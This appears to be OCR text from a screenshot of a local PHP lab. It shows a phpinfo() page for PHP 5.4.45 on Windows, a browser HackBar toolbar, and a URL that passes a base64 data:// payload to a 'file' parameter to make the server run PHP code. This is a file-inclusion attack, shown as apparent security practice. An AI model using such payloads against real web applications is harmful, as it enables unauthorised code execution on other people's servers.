 河南
PHP Version 5.4.45
php
System Windows NT TANYIQU 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=